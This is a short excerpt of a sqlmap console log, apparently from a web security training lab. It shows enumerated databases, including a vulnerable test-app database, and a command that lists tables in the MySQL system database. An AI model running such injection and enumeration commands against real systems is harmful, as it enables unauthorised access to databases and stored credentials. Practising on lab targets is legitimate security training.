 available databases [7]:
[*] adminbuy
[*] information_schema
[*] mysql
[*] phpcmsv9
[*] phpmyadmin
[*] test
[*] wavsepdb
[13:49:04] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\192.168
[*] shutting down at 13:49:04
C:\Users\admin\Desktop\web安全培训\sqlmap-master>
C:\Users\admin\Desktop\web安全培训\sqlmap-master>
C:\Users\admin\Desktop\web安全培训\sqlmap-master>python sqlmap.py -r "1.txt" -D mysql --tables